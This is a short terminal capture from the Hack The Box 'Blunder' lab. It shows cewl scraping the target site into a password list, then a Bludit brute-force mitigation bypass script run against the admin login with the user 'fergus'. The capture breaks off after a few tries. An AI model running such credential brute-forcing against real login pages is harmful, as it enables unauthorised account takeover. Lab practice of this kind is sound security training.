 ┌──(kali㉿kali)-[~/HTB/Blunder]
└─$ cewl http://10.10.10.191/ > passwords.txt
┌──(kali㉿kali)-[~/HTB/Blunder]
└─$ python3 exploit.py -l http://10.10.10.191/admin/ -u admin.txt -p passwords.txt
[*] Bludit Auth BF Mitigation Bypass Script by ColdFusionX
[/] Brute Force: Testing -> fergus:CeWL 5.5.2 (Grouping) Robin Wood (robin@digi.ninja)
(https://digi.ninja/)
[>] Brute Force: Testing -> fergus:the
[▘] Brute Force: Testing -> fergus:Load
[......\.] Brute Force: Testing -> fergus:Plugins